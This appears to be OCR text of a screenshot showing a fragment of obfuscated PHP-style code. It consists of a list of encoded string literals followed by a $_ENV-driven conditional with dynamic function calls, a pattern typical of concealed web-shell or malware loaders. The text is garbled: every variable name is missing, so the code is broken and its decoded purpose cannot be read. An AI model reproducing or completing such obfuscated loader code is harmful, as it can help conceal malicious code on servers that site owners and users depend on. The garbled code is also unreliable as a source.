
                $ = (
"XUpICV9UVA=="
);

                $ = (
"UVxME1Fc"
);

                $ = (
"X0hRC1ZcUEcH"
);

                $ = (
"HA=="
);

                $ = (
"Fg=="
);

                $ = $((
"CgIIUQEGBwZbDg=="
));

                $ = (
"AldADEQY"
);

                $ = (
"FQM="
);

                $ = (
"XUpREQ=="
);

                $ = (
"S0daFkRCblANTQhH"
);

                $ = (
"DQ=="
);

                $ = (
"CgIIVQ=="
);

                $ = (
"Mg=="
);

                $ = (
"TVxUDF5b"
);

                $ = (
"XltUAG9AREc="
);

                $ = (
"Xl1IAF4="
);

                $ = (
"S0ZKOkJVQV8DWwM="
);

                $ = (
"Y0pAA20P"
);

                $ = (
"BA0="
);

                $ = (
"Eh0="
);

            }

            $ ? $ = $($) : ($ = 
$_ENV
[
''
]);

if
 (@(!$[$]) && ($[$] = $(
$_ENV
[
''
]))) {

                ($($[$], $) > $ || $($[$], 